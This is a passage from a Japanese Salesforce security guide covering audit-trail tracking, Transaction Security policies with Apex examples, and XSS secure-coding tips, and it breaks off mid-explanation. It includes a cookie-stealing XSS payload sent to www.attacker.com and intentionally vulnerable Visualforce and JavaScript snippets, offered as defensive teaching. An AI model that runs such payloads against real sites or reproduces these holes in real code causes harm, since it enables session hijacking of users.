使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ権限

監査履歴を参照する

「設定・定義を参照する」

| 設定     | 追跡される変更                                                                                                 |
|--------|----------------------------------------------------------------------------------------------------|
| カスタマイズ | <ul> <li>折りたたみ可能なセクション、簡易作成、詳細のフロート表示、または関連リストホ<br/>バーリンクなど、ユーザインターフェースの設定の変更</li> </ul>                |
|        | <ul> <li>ページレイアウト、アクションレイアウト、および検索レイアウトの変更</li> </ul>                                                   |
|        | <ul> <li>コンパクトレイアウトの変更</li> </ul>                                                                       |
|        | <ul> <li>Salesforce1 ナビゲーションメニューの変更</li> </ul>                                                          |
|        | • インライン編集を使用した変更                                                                                        |
|        | <ul> <li>数式、選択リストの値、カスタム項目属性(自動採番項目の形式、管理可能性、暗号化<br/>項目のマスキングなど)の変更を含む、カスタム項目と項目レベルセキュリティの変更</li> </ul> |
|        | • リードの設定、リード割り当てルール、リードキューの変更                                                                           |
|        | • 活動設定の変更                                                                                               |
|        | <ul> <li>サポート設定、営業時間、ケースの割り当ておよびエスカレーションルール、ケース<br/>キューの変更</li> </ul>                                   |
|        | <ul> <li>要求により Salesforce カスタマーサポートによって行われた変更</li> </ul>                                                |
|        | • 元のタブ名にリセットしたタブを含む、タブ名の変更                                                                              |
|        | <ul> <li>カスタムアプリケーション (Salesforce console アプリケーションを含む)、カスタムオブ<br/>ジェクト カスタムタブの変更</li> </ul>             |
|        | <ul> <li>         ・ 契約設定の変更     </li> </ul>                                                             |
|        | <ul> <li>         ・ 売上予測設定の変更         </li> </ul>                                                       |
|        | <ul> <li>メール-to-ケースまたはオンデマンドメール-to-ケースの有効化または無効化</li> </ul>                                             |
|        | <ul> <li>標準ボタンの上書きを含む、カスタムボタン、カスタムリンク、およびカスタムSコン<br/>トロールの変更</li> </ul>                                 |
|        | <ul> <li>ドラッグアンドドロップによるスケジュールの有効化または無効化</li> </ul>                                                      |
|        | • 同様の商談の有効化、無効化またはカスタマイズ                                                                                |
|        | <ul> <li>見積の有効化または無効化</li> </ul>                                                                        |
|        | <ul> <li>データカテゴリグループ、データカテゴリ、およびカテゴリグループのオブジェクト</li> </ul>                                              |
|        | への割り当ての変更                                                                                               |
|        | • 記事タイプの変更                                                                                              |
|        | <ul> <li>カテゴリグループとカテゴリの変更</li> </ul>                                                                    |
|        | Salesforce ナレッジの設定の変更                                                                                   |
|        | • アイデア設定の変更                                                                                             |
|        | <ul> <li>回答設定の変更</li> </ul>                                                                             |
|        | <ul> <li>フールドの項目追跡の変更</li> </ul>                                                                        |
|        | • キャンペーンの影響の設定の影響                                                                                       |
|        | • 重要な更新の有効化または無効化                                                                                       |
|        | <ul> <li>Chatter メール通知の有効化または無効化</li> </ul>                                                             |
|        | • 招待およびメールドメインの Chatter の新規ユーザ作成設定の有効化または無効化                                                            |

| 設定            | 追跡される変更                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
|               | • 入力規則の変更                                                                                                    |
| セキュリティと<br>共有 | <ul> <li>[階層を使用したアクセス許可]オプションなど、公開グループ、共有ルールの変更、<br/>および組織単位の共有</li> </ul>                                                                |
|               | • パスワードポリシーの変更                                                                                                    |
|               | <ul> <li>パスワードのリセット</li> </ul>                                                                                                    |
|               | <ul> <li>セッションのタイムアウト設定の変更など、セッション設定の変更</li> </ul>                                                                                        |
|               | <ul> <li>代理管理グループと代理管理者が管理できるアイテムの変更。代理管理者が行った設定の変更も同様に追跡されます。</li> </ul>                                                                 |
|               | <ul> <li>ユーザが自分のごみ箱と組織のごみ箱から空にしたレコードの数</li> </ul>                                                                                         |
|               | • Security Assertion Markup Language (SAML) の設定の変更                                                                                        |
|               | • Salesforce 証明書の変更                                                                                                    |
|               | <ul> <li>□ プロバイダの有効化または無効化</li> </ul>                                                                                                    |
|               | • 指定ログイン情報の変更                                                                                                    |
|               | • サービスプロバイダの変更                                                                                                    |
|               | Shield プラットフォームの暗号化の設定の変更                                                                                                    |
| データの管理        | <ul> <li>一括削除の使用(一括削除がユーザのごみ箱の限度である 5,000 削除レコードを超えた<br/>場合を含む)。一括削除の実行時間から 2 時間以内に、超過したレコードのうち最も古<br/>いものから順に、ごみ箱から永久に削除されます。</li> </ul> |
|               | • データエクスポートの要求                                                                                                    |
|               | • 一括変更の使用                                                                                                    |
|               | <ul> <li>レポート作成スナップショットの変更(レポート作成スナップショットのソースレポー<br/>トまたは対象オブジェクトの定義、削除、変更など)</li> </ul>                                                  |
|               | <ul> <li>データインポートウィザードの使用</li> </ul>                                                                                                    |
|               | • Sandbox の削除                                                                                                    |
| 開発            | • Apex クラスとトリガの変更                                                                                                    |
|               | • Visualforce ページ、カスタムコンポーネント、または静的リソースの変更                                                                                                |
|               | <ul> <li>Lightning ページの変更</li> </ul>                                                                                                    |
|               | <ul> <li>アクションリンクテンプレートの変更</li> </ul>                                                                                                    |
|               | • カスタム設定の変更                                                                                                    |
|               | <ul> <li>カスタムメタデータ型およびレコードの変更</li> </ul>                                                                                                  |
|               | <ul> <li>リモートアクセス定義の変更</li> </ul>                                                                                                    |
|               | <ul> <li>Force.com サイトの設定の変更</li> </ul>                                                                                                   |
| さまざまな設定       | • API 使用制限通知の作成                                                                                                    |

| 設定      | 追跡される変更                                                                                     |
|---------|---------------------------------------------------------------------------------------------|
|         | • テリトリーの変更                                                                                  |
|         | • プロセス自動化設定の変更                                                                              |
|         | • 承認プロセスの変更                                                                                 |
|         | <ul> <li>ワークフローアクションの作成と削除</li> </ul>                                                       |
|         | <ul> <li>Visual Workflow ファイルの変更</li> </ul>                                                 |
|         | <ul> <li>Force.com AppExchange からインストールまたはアンインストールしたパッケージ</li> </ul>                        |
| アプリケーショ | • 取引先チームセリングおよび商談チームセリングの変更                                                                 |
| ンの使用    | • Google Apps サービスの有効化                                                                      |
|         | <ul> <li>データセット、モバイルビュー、除外項目などのモバイル設定の変更</li> </ul>                                         |
|         | <ul> <li>パートナーユーザとしてパートナーポータルにログインしている「外部ユーザの管理」<br/>権限を持つユーザ</li> </ul>                    |
|         | <ul> <li>カスタマーポータルユーザとしてSalesforceカスタマーポータルにログインしている「セ<br/>ルフサービスユーザの編集」権限を持つユーザ</li> </ul> |
|         | • パートナーポータル取引先の有効化または無効化                                                                    |
|         | • Salesforce カスタマーポータル取引先の無効化                                                               |
|         | <ul> <li>Salesforce カスタマーポータルの有効化または無効化と複数のカスタマーポータルの作成</li> </ul>                          |
|         | • エンタイトルメントプロセスとエンタイトルメントテンプレートの作成と変更                                                       |
|         | • Salesforce カスタマーポータルのセルフ登録の有効化または無効化                                                      |
|         | <ul> <li>カスタマーポータルまたはパートナーポータルユーザの有効化または無効化</li> </ul>                                      |

## トランザクションセキュリティポリシー

トランザクションセキュリティは、Salesforce リアルタイムイベントを受信し、 作成したセキュリティポリシーに基づいて適切なアクションと通知を適用する フレームワークです。トランザクションセキュリティは、設定したポリシーに 基づいてイベントを監視します。ポリシーがトリガされると、通知を受信し、 必要に応じてアクションを実行できます。

ポリシーは、指定したイベントを使用してアクティビティを評価します。ポリ シーごとに、通知、ブロック、2要素認証の強制、終了するセッションの選択な どのリアルタイムアクションを定義します。

たとえば、ユーザあたりの同時セッション数を制限する同時セッションの制限 ポリシーを有効化するとします。また、ポリシーがトリガされた場合にメール で通知されるように、ポリシーを変更します。さらに、ポリシーのApex 実装を 更新して、デフォルトの5セッションではなく3セッションにユーザを制限しま す(大変な作業のように聞こえますが、実際は簡単です)。その後で、3つのログ インセッションを持つユーザが4つ目のセッションを作成しようとします。こ の操作はポリシーにより回避され、新しいセッションを始める前に既存のいず れかのセッションを終了するようユーザに求めます。同時に、ポリシーがトリ ガされたことがユーザに通知されます。

### エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Salesforce Shield または Salesforce Shield Event Monitoring アドオンサブス クリプションを購入する 必要があります。

トランザクションセキュリティアーキテクチャでは、セキュリティポリシーエンジンを使用して、イベントを 分析し必要なアクションを判断します。



トランザクションセキュリティポリシーは、イベント、通知、およびアクションで構成されます。

- 組織に適用されるポリシー(イベント対象)。使用可能なイベント種別は次のとおりです。
  - 取引先、取引先責任者、リード、商談オブジェクトのデータのエクスポート
  - 認証プロバイダ、認証セッション、クライアントブラウザ、ログイン ℙのエンティティ
  - ログイン
  - 接続アプリケーション、レポート、ダッシュボードのリソースアクセス

- 使用可能なポリシーの通知—メール、アプリケーション内通知あるいはその両方で通知を受けることができます。
- ポリシーがトリガされた場合に実行されるアクションは、次のとおりです。
  - 操作をブロックする
  - 2要素認証を使用した高いレベルの保証を必須とする
  - 現在のセッションを終了する

アクションを実行せずに、通知のみを受信することもできます。使用可能なアクションは、選択したイベ ント種別によって異なります。

このセクションの内容:

#### トランザクションセキュリティの設定

カスタムポリシーを作成する前に組織のトランザクションセキュリティを有効化および設定します。この 機能を使用できるのは、システム管理者プロファイルが割り当てられた有効ユーザのみです。

#### カスタムトランザクションセキュリティポリシーの作成

特定のイベントでトリガされる独自のカスタムポリシーを作成します。この機能を使用できるのは、シス テム管理者プロファイルが割り当てられた有効ユーザのみです。

トランザクションセキュリティ通知の Apex ポリシー

すべてのトランザクションセキュリティポリシーでApex TxnSecurity.PolicyCondition インターフェー スを実装する必要があります。次に、いくつか例を示します。

### トランザクションセキュリティの設定

カスタムポリシーを作成する前に組織のトランザクションセキュリティを有効 化および設定します。この機能を使用できるのは、システム管理者プロファイ ルが割り当てられた有効ユーザのみです。

- トランザクションセキュリティポリシーを有効にして使用できるようにします。
  - a. [設定]から、[クイック検索] ボックスに「トランザクションセキュリティ」 と入力し、[トランザクションセキュリティ]を選択します。
  - b. ページ上部で[カスタムトランザクションセキュリティポリシーを有効化] を選択します。

同時セッション数を制限する ConcurrentSessionsLimitingPolicy がトリガされる状況は2つあります。

- 5つの同時セッションがあるユーザが6番目のセッションにログインしようとする場合
- すでにログインしているシステム管理者が2回目のログインを試行する場合

許可されるセッション数を調整するには、Apex ポリシー実装の ConcurrentSessionsPolicyCondition を変更します。

リードデータエクスポートポリシーは、リードでのデータダウンロードの超 過をブロックします。次のいずれかのダウンロードが行われる場合にトリガ されます。

- 2,000 件を超えるリードレコードの取得
- 完了までに1秒超かかる

DataLoaderLeadExportCondition ポリシー実装を変更することで、これ らの値を変更できます。

- 2. トランザクションセキュリティが有効になったら、組織の設定を指定します。
  - a. [トランザクションセキュリティポリシー]ページで、[デフォルト設定]をクリックします。
  - b. [許可されている Salesforce セッションの最大数を超えると、最も古いセッションが終了します。] 設定 を選択します。

ログインポリシーは、プログラムによるアクセスや、Salesforce Classic および Lightning Experience からのアクセ スに適用されます。同時ユーザセッション数を制限するポリシーを作成すると、すべてのセッションがそ の制限にカウントされます。ユーザ名とパスワードを使用する通常のログイン、Web アプリケーションに よるログイン、認証プロバイダを使用するログイン、およびその他のすべてのログイン種別が対象となり ます。

SalesforceClassicまたはLightningExperienceでは、終了するセッションを選択するように求められるため、セッション制限は問題になりません。プログラム内でこの選択を行うことはできないため、セッション制限に 達したことを示すトランザクションセキュリティ例外がプログラムで発生します。

この問題を回避するには、[許可されている Salesforce セッションの最大数を超えると、最も古いセッションが終了します。]を選択します。これにより、許可されたセッション数を超える要求がプログラムで行わ

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experienceの両方

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Salesforce Shield または Salesforce Shield Event Monitoring アドオンサブス クリプションを購入する 必要があります。

### ユーザ権限

トランザクションセキュ リティポリシーを作成、 編集、管理する

「Apex 開発」 および 「アプリケーションの カスタマイズ」 れた場合、セッション数が制限を下回るまで古いセッションが終了します。この設定は、UIからのログインでも機能します。終了するセッションを選択するように求める代わりに、最も古いセッションが自動的に終了し、新しいセッションで新規ログインが開始します。次に、OAuthフローでログインポリシーを処理する方法(設定が選択されている場合とされていない場合)を示します。

| フロー種別                                | 設定が選択されている場合のアクション                                         | 設定が選択されていない場合のアクショ<br>ン                                    |
|--------------------------------------|------------------------------------------------------------|------------------------------------------------------------|
| OAuth 2.0 Web サーバ                    | 認証コードとアクセストークンが付与さ<br>れる<br>ポリシーのコンプライアンスに進耞する             | 認証コードは付与されるが、アクセス<br>トークンは付与されない<br>ポリシーのコンプライアンスに進拠する     |
|                                      | まで最も古いセッションが終了します。                                         | まで最も古いセッションが終了します。                                         |
| OAuth 2.0 <b>ユーザエー</b><br>ジェント       | アクセストークンが付与される<br>ポリシーのコンプライアンスに準拠する<br>まで最も古いセッションが終了します。 | アクセストークンが付与される<br>ポリシーのコンプライアンスに準拠する<br>まで最も古いセッションが終了します。 |
| OAuth 2.0 <b>更新トークン</b><br>フロー       | アクセストークンが付与される<br>ポリシーのコンプライアンスに準拠する<br>まで最も古いセッションが終了します。 | TXN_SECURITY_END_SESSION 例外                                |
| OAuth 2.0 JWT <b>ベアラー</b><br>トークン    | アクセストークンが付与される<br>ポリシーのコンプライアンスに準拠する<br>まで最も古いセッションが終了します。 | TXN_SECURITY_END_SESSION 例外                                |
| OAuth 2.0 SAML <b>ベアラー</b><br>アサーション | アクセス権が付与される<br>ポリシーのコンプライアンスに準拠する<br>まで最も古いセッションが終了します。    | TXN_SECURITY_END_SESSION 例外                                |
| OAuth 2.0 ユーザ名およ<br>びパスワード           | アクセス権が付与される<br>ポリシーのコンプライアンスに準拠する<br>まで最も古いセッションが終了します。    | ポリシーで許可されているセッション数<br>を超えたことが原因でアクセスが拒否さ<br>れる             |
| SAML アサーション                          | 該当なし                                                       | 該当なし                                                       |

認証フローについての詳細は、Salesforce ヘルプの「Authenticating Apps with OAuth (OAuth によるアプリケーションの認証)」を参照してください。

## カスタムトランザクションセキュリティポリシーの作成

特定のイベントでトリガされる独自のカスタムポリシーを作成します。この機 能を使用できるのは、システム管理者プロファイルが割り当てられた有効ユー ザのみです。

- [設定]から、[クイック検索] ボックスに「トランザクションセキュリティ」と 入力し、[トランザクションセキュリティ]を選択して、カスタムトランザク ションセキュリティポリシーの[新規]をクリックします。
- 2. 新しいポリシーの基本情報項目を入力します。
  - わかりやすさとメンテナンス性を考慮して、APIとポリシーに同じような 名前を使用します。この名前は、アンダースコアと英数字のみを使用で き、組織内で一意にする必要があります。最初は文字であること、空白 は使用しない、最後にアンダースコアを使用しない、2つ続けてアンダー スコアを使用しないという制約があります。
  - 行動の種別 使用可能なアクションを決定します。次のいずれかになります。
    - ログイン―ユーザのログイン。ログインでは、通知の任意の組み合わせと次のアクションを設定できます。
      - アクセスを完全にブロックする
      - 続行して2要素認証の使用を必須とする
      - 続行して現在のログインセッションの終了を必須とする
    - エンティティーオブジェクト種別。特定のリソースおよび目的の通知 種別を選択します。
    - データのエクスポート データローダ API クライアントを使用して、 選択したオブジェクト種別がエクスポートされた場合に通知します。
    - AccessResource 選択したリソースへのアクセスがあった場合に通知 します。アクセスをブロックしたり、アクセスを許可する前に2要素認証を必須にしたりできます。
  - 通知 ポリシーごとに通知方法 (すべて、一部、なし)を選択できます。
  - 受信者 システム管理者プロファイルが割り当てられた有効ユーザである必要があります。
  - リアルタイムアクション ポリシーがトリガされたときに実行されるアクションを指定します。使用可能なアクションは、イベント種別によって異なります。メール通知とアプリケーション内通知は常に使用可能です。ログインイベントおよびリソースイベントの場合、アクションをブロックしたり、2要素認証を使用した高いレベルのアクセス制御を必須としたりすることもできます。ログインイベントの場合、現在のセッションを続行する前に既存のセッションを終了することを必須とすることができます。 常に最も古いセッションが終了するように、セッション終了のデフォルトアクションを設定できます。
    - ビメモ: Salesforce1またはLightning Experienceの場合、AccessResourceイベント種別で2要素認証を使用することはできません。代わりに[ブロック]アクションが使用されます。
    - ① 重要:2要素認証アクションを要求するポリシーを作成する場合、時間ベースのワンタイムパスワードを取得する手段をユーザに提供します。このパスワードは、2番目の認証要素になります。これ

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experienceの両方

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Salesforce Shield または Salesforce Shield Event Monitoring アドオンサブス クリプションを購入する 必要があります。

### ユーザ権限

トランザクションセキュ リティポリシーを作成、 編集、管理する

・「Apex 開発」 および 「アプリケーションの

カスタマイズ」

を行わないと、ユーザが2番目の認証要素を求められる状況になった場合に、ログインやレポート の実行などの作業を完了できなくなります。

- [Apex ポリシー]の既存のクラスを使用することも、[Apexを生成]を選択して、 TxnSecurity.PolicyCondition インターフェースを実装するデフォルトポリシークラスを作成する こともできます。また、組織に追加したカスタマイズを活用する独自のポリシーを作成できます。
- [他のアカウントでポリシーを実行] に選択するユーザには、システム管理者プロファイルが必要です。
- 3. 必要に応じて、ポリシーの一部として特定のプロパティの条件を作成できます。たとえば、特定のソース IPからレポートまたはダッシュボードへのアクセスがあった場合にトリガされるポリシーを作成できます。 ソースIPは、チェック対象のプロパティです。
  - 使用可能なプロパティは、選択したイベント種別によって異なります。
  - たとえばログインイベントでは、特定の日数内に発生したプロパティの変更やプロパティ値の完全一致 を検索できます。
- 4. ポリシーを有効にするには、ポリシーのチェックボックスをオンにします。要件に基づいて、ポリシーを 有効および無効にできます。
- 5. [保存]をクリックします。

選択内容を保存すると、新しいポリシーの編集ページが表示されます。ここでは、ポリシーを変更したり、その Apex クラスを確認したりできます。

ポリシーの Apex インターフェースを生成する前に条件値を指定していなかった場合、後で条件を追加できま す。条件を変更する場合は編集できます。ポリシーを有効化する前に、Apex コードを編集して条件を含めま す。条件を含めないと、ポリシーはトリガされません。例については、「トランザクションセキュリティ通知 の Apex ポリシー」を参照してください。

同じイベント種別に複数のポリシーを作成できますが、ポリシーとそのアクションは重複しないようにするこ とをお勧めします。特定のイベントが発生するとそのイベントのすべてのポリシーが実行されますが、実行順 序は不確定です。たとえば、エクスポートされる取引先責任者に2つのポリシーが有効になっている場合、ど ちらのポリシーが最初にトリガされるのかはわかりません。一方のポリシーでは取引先責任者がコピーされ、 もう一方のポリシーでは取引先責任者が削除される場合、削除が最初に実行されるとコピー操作に失敗しま す。

## トランザクションセキュリティ通知の Apex ポリシー

すべてのトランザクションセキュリティポリシーで Apex TxnSecurity.PolicyCondition インターフェースを実装する必要がありま す。次に、いくつか例を示します。

ポリシーの Apex インターフェースを生成する前に条件値を指定していなかった 場合、後で条件を追加できます。条件を変更する場合は編集できます。ポリシー を有効化する前に、Apexコードを編集して条件を含めます。条件を含めないと、 ポリシーはトリガされません。次に、条件の作成方法の例を示します。

トランザクションセキュリティポリシーを削除しても、

TxnSecurity.PolicyCondition 実装は削除されません。Apexコードを他のポ リシーで再利用できます。

このApexポリシーの例では、過去24時間でいずれかのユーザが複数のIPアドレスからログインしたときにトリガされるポリシーが実装されています。

⑨ 例:

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experienceの両方

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Salesforce Shield または Salesforce Shield Event Monitoring アドオンサブス クリプションを購入する 必要があります。

**この** Apex ポリシーの例では、セッションが特定の IP アドレスから作成されたときにトリガされるポリシーが 実装されています。

◎ 例:

```
global class SessionPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
    AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];
    if(eObj.SourceIp == '1.1.1.1') {
      return true;
    }
    return false;
  }
}
```

この DataExport ポリシーでは、いずれかのユーザがデータローダ経由でデータをエクスポートしたときにトリ ガされるポリシーが実装されています。

```
例:
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
    public boolean evaluate(TxnSecurity.Event e) {
        if(e.data.get('SourceIp') == '1.1.1.1') {
            return true;
        }
        return false;
    }
    }
}
```

この Apex ポリシーは、いずれかのユーザがレポートにアクセスしたときにトリガされます。

```
例:

global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
    public boolean evaluate(TxnSecurity.Event e) {
        if(e.data.get('SessionLevel') == 'STANDARD') {
            return true;
        }
        return false;
    }
}
```

この Apex ポリシーは、いずれかのユーザが接続アプリケーションにアクセスしたときにトリガされます。

```
例:

global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {
    public boolean evaluate(TxnSecurity.Event e) {
        if(e.data.get('SessionLevel') == 'STANDARD' && (e.entityId == 'OCiD0000004Cce')) {
            return true;
        }
        return false;
    }
}
```

### 関連トピック:

Apex 開発者ガイド: PolicyCondition の実装例

# Apex 開発および Visualforce 開発のセキュリティのヒント

カスタムアプリケーションを開発する場合の脆弱性を理解し、その対策を講じ ます。

# セキュリティとは

Apex および Visualforce ページの強力な組み合わせにより、Force.com 開発者は、 Salesforce にカスタム機能およびビジネスロジックを提供したり、Force.com プラッ トフォーム内部で実行するまったく新しいスタンドアロン製品を作成すること ができます。ただし、プログラミング言語と同様、開発者はセキュリティ関連 の不備について認識する必要があります。

Salesforce は、複数のセキュリティ防御を Force.com プラットフォーム自体に統合 しました。ただし、不注意な開発者は多くの場合に組み込み防御をスキップし、 アプリケーションと顧客をセキュリティ上のリスクにさらしている場合があり ます。開発者が Force.com プラットフォーム上で犯す多くのコーディングエラー は、一般的な Web アプリケーションのセキュリティ脆弱性と類似しています。 一部のコーディングエラーは Apex 固有のものです。 エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

Visualforce は、 Database.com では利用で きません。

AppExchangeのアプリケーションを認証するには、開発者はここで説明するセキュ

リティ上の弱点について学習および理解する必要があります。詳細は、https://developer.salesforce.com/page/Security にある Salesforce Developers の Force.com セキュリティリソースのページを参照してください。

# クロスサイトスクリプト (XSS)

クロスサイトスクリプト (XSS) の攻撃は、悪意のある HTML またはクライアント側のスクリプトが Web アプリ ケーションに提供される、幅広い範囲の攻撃となります。Web アプリケーションには、Web アプリケーション のユーザに対する悪意のあるスクリプトが含まれています。ユーザは、知らぬ間に攻撃の被害者となります。 攻撃者は、Web アプリケーションに対する被害者の信頼を利用し、攻撃の媒体としてWeb アプリケーションを 使用しています。データを適切に検証することなく動的 Web ページを表示する多くのアプリケーションは攻 撃されやすいといえます。Web サイトに対する攻撃は、あるユーザからの入力が別のユーザに表示されること を目的としている場合は特に単純です。可能性として、掲示板、ユーザコメントスタイルの Web サイト、 ニュース、またはメールアーカイブなどがあります。

たとえば、次のスクリプトがスクリプトコンポーネント、on\* 行動、またはVisualforceページを使用する Force.com ページに使用されているとします。

<script>var foo = '{!\$CurrentPage.parameters.userparam}';script>var foo =
'{!\$CurrentPage.parameters.userparam}';</script>

このスクリプトブロックは、ユーザが入力した userparam の値をページに挿入します。攻撃者は userparam に次の値を入力することができます。

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

この場合、現在のページのすべての Cookies が cookie.cgi スクリプトに対する要求のクエリ文字列として www.attacker.com に送信されます。この時点で、攻撃者は被害者のセッション Cookie を持っており、彼ら が被害者になりすまして Web アプリケーションに接続することができます。

攻撃者は、Webサイトまたはメールを使用して、悪意のあるスクリプトを送信できます。Webアプリケーショ ンユーザは攻撃者の入力は確認できませんが、ブラウザは信頼されたコンテキストで攻撃者のスクリプトを実 行できます。こうした機能により、攻撃者はさまざまな攻撃を被害者に対して行うことができます。攻撃の範 囲はウィンドウを開いたり閉じたりする単純なアクションから、データまたはセッションのCookieを盗むなど のより悪意に満ちた攻撃にいたるまで幅広く、被害者のセッションに対する攻撃者の完全アクセスを可能にし ます。

こうした攻撃についての一般的な詳細は、次の記事を参照してください。

- http://www.owasp.org/index.php/Cross\_Site\_Scripting
- http://www.cgisecurity.com/xss-faq.html
- http://www.owasp.org/index.php/Testing\_for\_Cross\_site\_scripting
- http://www.google.com/search?q=cross-site+scripting

Force.com プラットフォーム内では、複数の対XSS 防御策が実行されています。たとえば、多くの出力メソッド の有害な特性を除外するフィルタが実装されています。標準クラスおよび出力メソッドを使用する開発者に対 する XSS の脆弱性の脅威は、大幅に緩和されています。ただし、クリエイティブな開発者は、デフォルトのコ ントロールをわざとまたは偶然エスケープする方法を見つけることができます。次のセクションでは、保護さ れている場所、保護されていない場所について説明しています。

## 既存の保護

<apex> で始まるすべての標準 Visualforce コンポーネントでは、対 XSS フィルタが設定されています。たとえ ば、ユーザに直接返されるユーザ指定の入力および出力を採用するため、次のコードは通常 XSS の攻撃に対し て脆弱ですが、<apex:outputText> タグは XSS に対して安全です。HTML タグとされるすべての文字は、リテ ラル形式に変換されます。たとえば、<文字は &lt; に変換され、ユーザの画面上ではリテラル < が表示され ます。

```
<apex:outputText>
{!$CurrentPage.parameters.userInput}
</apex:outputText>
```

## Visualforce タグのエスケープの無効化

デフォルトでは、ほぼすべてのVisualforceタグはXSSに対して脆弱な文字をエスケープします。省略可能な属性 escape="false"を設定することによって、この動作を無効化することができます。たとえば、次の出力は、 XSSの攻撃に対して脆弱です。

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

## XSS から保護されていないプログラミング項目

次の項目にはXSS保護を組み込んでいないため、これらのタグおよびオブジェクトを使用する場合は特別な保 護を行う必要があります。これは、これらの項目が、開発者がスクリプトコマンドを挿入してページをカスタ マイズできるようになっているためです。意図的にページに追加されるコマンドに対XSSフィルタを指定して も意味はありません。

#### カスタム JavaScript

独自の JavaScript を作成した場合、Force.com プラットフォームにはユーザを保護する方法がありません。た とえば JavaScript で使用している場合、次のコードは XSS の攻撃に対して脆弱です。

```
<script>
    var foo = location.search;
    document.write(foo);
</script>
```

#### <apex:includeScript>

<apex:includeScript> Visualforce コンポーネントを使用して、ページにカスタムスクリプトを追加でき ます。こうした場合、内容が安全で、ユーザが提供したデータが含まれていないことを慎重に確認してく ださい。たとえば、次のスニペットはスクリプトの値としてユーザ提供の入力が含まれているため、特に 脆弱です。タグによって指定された値は、使用する JavaScript への URL です。攻撃者がパラメータに任意の データを入力できる場合 (下記の例参照)、被害者に別の Web サイトの JavaScript ファイルを使用するよう指 示することができる可能性があります。

<apex:includeScript value="{!\$CurrentPage.parameters.userInput}" />

# [数式] タグ

これらのタグの一般的なシンタックスは、{!FUNCTION()} または {!\$OBJECT.ATTRIBUTE} です。たとえ ば、開発者がリンクにユーザのセッション ID を指定したい場合、次のシンタックスを使用してリンクを作成 することができます。

#### <a

href="http://partner.domain.com/integration/?sid={!\$Api.Session\_ID}&server={!\$Api.Partner\_Server\_URL\_130}">
Go to portal</a>

#### 次のような出力となります。

#### <a

href="http://partner.domain.com/integration/?sid=4f0900D3000000Jsbi%21AQoAQNYaPnVyd\_6hNdIxXhzQTMaa
SlYiOfRzpM18huTQN3jC001FIkbuQRwPc9QJeMRm4h2UYXRnmZ5wZufIrvd9DtC\_ilA&server=https://yourInstance.salesforce.com
/services/Soap/u/13.0/4f0900D3000000Jsbi">>Go to portal</a>

数式は関数コールとなるか、プラットフォームオブジェクト、ユーザの環境、システム環境、要求の環境に関 する情報を含むことができます。これらの数式の重要な特徴は、表示中にデータがエスケープされないという 点です。数式はサーバに表示されるため、JavaScriptまたはその他のクライアント側の技術を使用してクライア ントの表示データをエスケープすることはできません。これにより、数式が非システムデータ(悪意のあるま たは編集可能なデータ)を参照し、式自体が関数にラップされていない場合、表示中に出力をエスケープする という危険な状況を誘発する場合があります。一般的な脆弱性は、要求パラメータにアクセスする {!\$Request.\*} 式の使用によって引き起こされます。

```
<html>
<head>
<title>{!$Request.title}</title>
</head>
```

<body>Hello world!</body></html>

エスケープされない {!\$Request.title} タグによっても、クロスサイトスクリプトの脆弱性が誘発されま す。たとえば、次のような要求の場合

http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E

#### 出力は次のようになります。

<html><head><title>Adios</title><script>alert('xss')</script></title></head><body>Hello world!</body></html>

サーバ側でエスケープする標準メカニズムは、SUBSTITUTE()数式タグを使用します。例で {!\$Request.\*} 式の投入を指定すると、次のネストされた SUBSTITUTE()コールを使用して、上記のような攻撃を回避できます。

